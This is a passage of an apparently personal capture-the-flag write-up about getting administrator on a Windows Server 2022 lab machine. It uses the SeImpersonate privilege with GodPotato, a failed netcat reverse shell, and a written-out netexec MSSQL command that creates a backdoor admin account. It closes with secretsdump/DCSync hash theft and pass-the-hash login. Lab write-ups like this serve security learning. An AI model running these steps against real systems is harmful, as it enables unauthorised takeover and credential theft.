
well well we have our fav privilege there
so i would hazard a guess we can use a potato attack and hopefully get admin access and take control of the box
a little research and we can use godpotato on a server 2022 my train of thought is to copy godpotato and netcat to the box then using netexec do a reverse shell call to my listener and hopefully get a shell back as nt authority.
I know there are probably more elegant ways but lets see if this works!!!
First i downloaded godpotato and nc64 to my attack box then using evilwinrm uploaded to the temp folder

then hopefully using netexec we can do the following after starting a netcat listener

no matter what i tried i couldnt get the listener to pick up due to host failing..
okay not to dwell lets try using godpotato to add a user and add them to local admin group and see if that works
Simlilar to above but type this instead
nxc mssql 240.0.0.1 -u alice.wonderland -p 'password123!' -x "c:\\temp\\god.exe -cmd \"cmd.exe /c net user him Letmein123! /add && net localgroup administrators him /add\""

well that worked lets see if we can get in
I do but for some strange reason it didn't work to start and i had to use the ip of the tunnel which allowed me to access but tried again


we have full control we can grab the flag
root flag
YWxsIGFib3V0IHRoYXQgcm9vdCwgYm91dCB0aGF0IHJvb3QsIEpVU1QgREEK
but lets treat this a real test and dcsync get the hash for admin and really own the box
we can do a backup of the system and sam hives from registry locally or we can use secretsdump remotely

we can now take the hash of the administrator and login